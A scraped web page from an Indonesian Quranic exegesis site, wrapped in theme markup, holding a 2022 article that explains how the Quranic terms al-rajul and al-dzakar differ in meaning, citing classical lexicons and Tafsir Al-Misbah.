                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-tafsir-bertemu-teologi-membaca-ulang-dialog-tafsir-antara-al-zamakhsyari-dan-husayn-al-dhahabi/"  rel="bookmark" class="td-image-wrap " title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/145196262-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-tafsir-bertemu-teologi-membaca-ulang-dialog-tafsir-antara-al-zamakhsyari-dan-husayn-al-dhahabi/"  rel="bookmark" title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi">Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/perbedaan-qiraat-alquran-dan-pengaruhnya-terhadap-hukum-fikih/"  rel="bookmark" class="td-image-wrap " title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih" ><img class="entry-thumb" src="[data-uri]" alt="Qira&#039;at Alquran dan pengaruhnya" title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/Qiraat-Alquran-dan-pengaruhnya-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/perbedaan-qiraat-alquran-dan-pengaruhnya-terhadap-hukum-fikih/"  rel="bookmark" title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih">Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/kedudukan-penafsiran-nabi-muhammad/"  rel="bookmark" class="td-image-wrap " title="Kedudukan Penafsiran Nabi Muhammad" ><img class="entry-thumb" src="[data-uri]" alt="Kedudukan Penafsiran Nabi Muhammad" title="Kedudukan Penafsiran Nabi Muhammad" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/quran-5385907_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/kedudukan-penafsiran-nabi-muhammad/"  rel="bookmark" title="Kedudukan Penafsiran Nabi Muhammad">Kedudukan Penafsiran Nabi Muhammad</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23259"><a href="https://tafsiralquran.id/cari-ayat/">Cari Ayat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-486"><a href="https://tafsiralquran.id/alquran/">Al Quran &#038; Terjemahnya</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28942"><a href="#">ISSN 658 9169</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="32508" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-7"
                    class="post-7 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21{padding-top:22px!important}.tdi_21 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_24 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_24" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_24 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_24{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tafsiralquran.id/">Beranda</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Lihat semua kiriman dalam Tafsir Tematik" class="tdb-entry-crumb" href="https://tafsiralquran.id/category/tafsir-tematik/">Tafsir Tematik</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tafsiralquran.id/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tafsiralquran.id/category/tafsir-tematik/",
                                "name": "Tafsir Tematik"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_29 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_29" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_29 .tdb-cat-bg{border-width:1px}.tdi_29 .tdb-cat-sep{font-size:14px}.tdi_29 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_29{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tafsiralquran.id/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://tafsiralquran.id/category/tafsir-tematik/" ><span class="tdb-cat-bg"></span>Tafsir Tematik</a></div></div><div class="td_block_wrap tdb_title tdi_30 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_30 .tdb-title-line:after{height:2px;bottom:40%}.tdi_30 .tdb-title-line{height:50px}.td-theme-wrap .tdi_30{text-align:left}.tdi_30 .tdb-first-letter{left:-0.36em;right:auto}.tdi_30 .tdb-title-text{font-size:38px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_30 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_32 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_32" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_32{display:inline-block}.tdi_32 .tdb-author-name-wrap{align-items:baseline}.tdi_32 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://tafsiralquran.id/author/nesytia-amara-bilqis/" title="Nesytia Amara Bilqis"><img data-del="avatar" alt="Nesytia Amara Bilqis" src='https://tafsiralquran.id/wp-content/uploads/2022/05/1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://tafsiralquran.id/author/nesytia-amara-bilqis/">Nesytia Amara Bilqis</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_33 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_33{display:inline-block}.tdi_33 svg{width:14px}.tdi_33 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-24T16:38:43+07:00">24/05/2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_34 .td-audio-player{font-size:12px}.tdi_34 .tdb-caption-text{margin:6px 0 0}.tdi_34:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="388" 
                                        class="entry-thumb" 
                                        src="https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-696x388.png" srcset="https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-696x388.png 696w, https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-300x167.png 300w, https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-1024x571.png 1024w, https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-768x429.png 768w, https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-1536x857.png 1536w, https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-2048x1143.png 2048w, https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-1068x596.png 1068w, https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-1920x1071.png 1920w, https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34-753x420.png 753w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran" 
                                        title="Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran"
                                    />
                                    <figcaption class="tdb-caption-text">Q.S. Annisa: 34</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_35 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_35" >
<style>@media (max-width:767px){.tdi_35{padding-right:15px!important;padding-left:5px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;">Allah Swt. menciptakan segala sesuatu yang ada di muka bumi ini berpasang-pasangan; kanan dan kiri, atas dan bawah, laki laki dan prempuan, serta masih banyak lagi contohnya. Dalam Alquran, Allah sering menggunakan kata <em>al-rajul </em>atau <em>al-rijal </em>sebagai penyebutan untuk laki-laki dan <em>al-nisa</em> untuk perempuan.</p>
<p style="text-align: justify;">Namun, kerap kali ditemukan pula kata <em>Al-Dzakar </em>sebagai sebutan lainnya untuk laki laki. Lantas, apakah kedua kata yang memiliki arti yang sama tersebut juga memiliki makna yang sama? Kali ini penulis ingin menguraikan perbedaan makna yang terkandung di antara keduanya.</p>
<p style="text-align: justify;">Kata <em>Al-Rajul </em>biasanya diartikan sebagai laki-laki murni, baik sebagai sifat maupun sebagai jenis, tergantung bagaimana konteks ayatnya. Sementara itu, <em>Al-Dzakar </em>juga diartikan sebagai laki-laki, tetapi hanya berdasarkan jenisnya. Hal ini berbeda dengan <em>Al-Rajul</em> yang bisa diartikan sebagai sifat seorang laki laki yang berani, tegas, keras, dan sifat-sifat lain yang umunya dimiliki oleh laki-laki.</p>
<p style="text-align: justify;">Dalam kitab <a href="https://waqfeya.net/book.php?bid=1392"><em>al-Mu’jam al-Mufahras li Alfadz al-Qur’an</em></a> dikatakan bahwa kata <em>Al-Rajul</em> atau <em>al-Rijal</em> disebut dalam Alquran sebanyak 55 kali dan dapat dimaknai dengan berbagai macam makna, antara lain:</p>
<ol style="text-align: justify;">
<li>sebagai gender laki laki dalam Q.S. Albaqarah ayat 228.</li>
<li>sebagai orang (laki-laki maupun perempuan) dalam Q.S. Alahzab ayat 23.</li>
<li>sebagai nabi atau rasul dalam Q.S. Alanbiya ayat 7.</li>
<li>sebagai tokoh masyarakat dalam Q.S. Yasin ayat 20.</li>
<li>sebagai budak dalam Q.S. Azzumar ayat 29.</li>
</ol>
<p style="text-align: justify;">Sementara itu kata <em>Al-Dzakar </em>disebutkan sebanyak 18 kali dalam Alquran, yang di antaranya terdapat dalam Q.S. Annisa ayat 11, 124, dan 176, serta dalam Q.S. Alan’am ayat 143 dan 144.</p>
<p style="text-align: justify;">Dalam <a href="https://waqfeya.net/book.php?bid=4077"><em>Lisan al-‘Arab</em></a>, kata <em>al-Rajul</em> diartikan sebagai laki laki yang sudah dewasa dan sudah melewati masa kanak-kanaknya. Kriteria yang masuk dalam kata <em>Al-Rajul</em>, bukan hanya mengacu kepada jenis kelamin laki-laki, melainkan juga ditujukan kepada sifat-sifat kejantanan atau maskulinitas. Contohnya dalam Q.S. Alan’am: 9:</p>
<h3 style="text-align: right;">وَلَوْ جَعَلْنٰهُ مَلَكًا لَّجَعَلْنٰهُ رَجُلًا وَّلَلَبَسْنَا عَلَيْهِمْ مَّا يَلْبِسُوْنَ</h3>
<p style="text-align: justify;">“Seandainya Kami jadikan dia (rasul) itu (dari) malaikat, tentu Kami jadikan dia (berwujud) laki-laki, dan pasti Kami buat mereka tetap ragu sebagaimana kini mereka ragu.”</p>
<p style="text-align: justify;">Laki-laki dalam ayat tersebut tidak menunjuk kepada jenis kelamin, karena malaikat tidak pernah disebutkan jenis kelaminnya dalam ayat manapun. Oleh karena itu, kata <em>rajul</em> dalam ayat ini merujuk pada makna maskulinitas. Karena seorang nabi, harus memiliki sifat-sifat maskulinitas.</p>
<p style="text-align: justify;">Contoh lain terdapat pula dalam Q.S. Annisa: 34:</p>
<h3 style="text-align: right;">اَلرِّجَالُ قَوَّامُوْنَ عَلَى النِّسَاۤءِ بِمَا فَضَّلَ اللّٰهُ بَعْضَهُمْ عَلٰى بَعْضٍ وَّبِمَآ اَنْفَقُوْا مِنْ اَمْوَالِهِمْ ۗ</h3>
<p style="text-align: justify;">“Laki-laki (suami) adalah penanggung jawab atas para perempuan (istri) karena Allah telah melebihkan sebagian mereka (laki-laki) atas sebagian yang lain (perempuan) dan karena mereka (laki-laki) telah menafkahkan sebagian dari hartanya..”</p>
<p style="text-align: justify;">Penulis menemukan dalam ayat ini kata <em>al-Rajul</em> lebih ditekankan kepada aspek maskulinitas daripada kepada aspek biologis. Dalam ayat tersebut dikatakan alasan mengapa <em>al-rajul</em> menjadi penanggung jawab atas <em>al-nisa</em>, yaitu karena ada kelebihan yang telah Allah berikan kepada mereka (al-rajul).</p>
<p style="text-align: justify;">Dalam <em><a href="https://tinyurl.com/295y4va9">Tafsir Al-Misbah</a> </em>(jilid 2) karya Quraish Shihab (2002: 443) dikatakan bahwa kelebihan yang dimaksud dalam ayat tersebut adalah bahwa secara umum lelaki lebih cenderung kepada olahraga, berburu, pekerjaan yang melibatkan gerakan dibanding wanita. Lelaki secara umum cenderung kepada tantangan dan perkelahian, sedangkan perempuan cenderung kepada kedamaian dan keramahan. Lelaki lebih agresif dan suka ribut, sementara wanita lebih tenang dan tenteram. Kelebihan-kelebihan yang disebutkan di atas merupakan sifat maskulinitas yang bisa dimiliki oleh laki-laki maupun perempuan.</p>
<p style="text-align: justify;"><strong>Baca juga: <a title="Nasaruddin Umar: Al-Qur’an Bedakan antara Gender dan Jenis Kelamin" href="https://tafsiralquran.id/nasaruddin-umar-al-quran-bedakan-antara-gender-dan-jenis-kelamin/" rel="bookmark">Nasaruddin Umar: Alquran Bedakan antara Gender dan Jenis Kelamin</a></strong></p>
<p style="text-align: justify;">Kemudian kata <em>Al-Dzakar</em> biasanya hanya ditujukan kepada benda atau sesuatu yang murni berjenis kelamin laki-laki. Seperti yang terdapat dalam Q.S. Ali Imran: 36:</p>
<h3 style="text-align: right;">فَلَمَّا وَضَعَتْهَا قَالَتْ رَبِّ اِنِّيْ وَضَعْتُهَآ اُنْثٰىۗ وَاللّٰهُ اَعْلَمُ بِمَا وَضَعَتْۗ وَلَيْسَ الذَّكَرُ كَالْاُنْثٰى ۚ وَاِنِّيْ سَمَّيْتُهَا مَرْيَمَ وَاِنِّيْٓ اُعِيْذُهَا بِكَ وَذُرِّيَّتَهَا مِنَ الشَّيْطٰنِ الرَّجِيْمِ</h3>
<p style="text-align: justify;">“Ketika melahirkannya, dia berkata, “Wahai Tuhanku, aku telah melahirkan anak perempuan.” Padahal, Allah lebih tahu apa yang dia (istri Imran) lahirkan. “Laki-laki tidak sama dengan perempuan. Aku memberinya nama Maryam serta memohon perlindungan-Mu untuknya dan anak cucunya dari setan yang terkutuk.”</p>
<p style="text-align: justify;">Pada ayat di atas, kata <em>Al-Dzakar</em> menunjuk langsung kepada makna jenis kelamin laki-laki. Karena dalam ayat tersebut disebutkan bahwa jenis kelamin maryam adalah perempuan, sehingga <em>Al-Dzakar</em> dalam ayat tersebut langsung merujuk pada arti laki-laki secara biologis.</p>
<p style="text-align: justify;">Contoh lain juga bisa ditemukan dalam Q.S. Annisa: 124:</p>
<h3 style="text-align: right;">وَمَنْ يَّعْمَلْ مِنَ الصّٰلِحٰتِ مِنْ ذَكَرٍ اَوْ اُنْثٰى وَهُوَ مُؤْمِنٌ فَاُولٰۤىِٕكَ يَدْخُلُوْنَ الْجَنَّةَ وَلَا يُظْلَمُوْنَ نَقِيْرًا</h3>
<p style="text-align: justify;">“Siapa yang beramal saleh, baik laki-laki maupun perempuan, sedangkan dia beriman, akan masuk ke dalam surga dan tidak dizalimi sedikit pun.”</p>
<p style="text-align: justify;">Pada ayat di atas disebutkan secara jelas bahwa makna kata <em>dzakar</em> ditekankan pada aspek biologisnya, yaitu jenis kelamin laki-laki.</p>
<p style="text-align: justify;">Berdasarkan uraian-uraian yang sudah dipaparkan, penulis menarik kesimpulan bahwasannya perbedaan makna <em>al-Rajul</em> dan <em>Al-Dzakar</em> terletak pada aspek yang ditekankan pada masing-masing kata. Seperti yang dikatakan oleh Al-Ishfahani bahwa kata <em>Al-Rajul</em> lebih kepada aspek maskulinitas dan kejantanan seseorang dan kata <em>Al-Dzakar</em> ditekankan kepada aspek biologisnya, yaitu jenis kelamin laki-laki.</p>
<p style="text-align: justify;">Jadi, bisa dikatakan semua orang yang termasuk dalam kategori <em>al-Rajul</em> bisa masuk juga ke dalam kategori <em>Al-Dzakar</em>, namun semua orang yang termasuk dalam kategori <em>Al-Dzakar</em> belum tentu bisa masuk dalam kategori <em>al-Rajul.</em></p>
<p style="text-align: justify;"><strong>Baca juga: <a title="Menghindari Kesalahan Logika dalam Memahami al-Quran Menurut Al-Ghazali" href="https://tafsiralquran.id/kesalahan-logika-dalam-memahami-al-quran-menurut-al-ghazali/" rel="bookmark">Menghindari Kesalahan Logika dalam Memahami Alquran Menurut Al-Ghazali</a></strong></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_37 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_37 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_37 a:hover{background-color:#edbe3d}@media (min-width:1019px) and (max-width:1140px){.tdi_37 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_37 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_37 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://tafsiralquran.id/tag/ayat-gender/">ayat gender</a></li><li><a href="https://tafsiralquran.id/tag/kata-al-dzakar/">kata al-dzakar</a></li><li><a href="https://tafsiralquran.id/tag/kata-al-rajul/">kata al-rajul</a></li><li><a href="https://tafsiralquran.id/tag/kata-rijal-dan-nisa/">kata rijal dan nisa</a></li></ul></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_38  td-pb-border-top td_block_template_1">
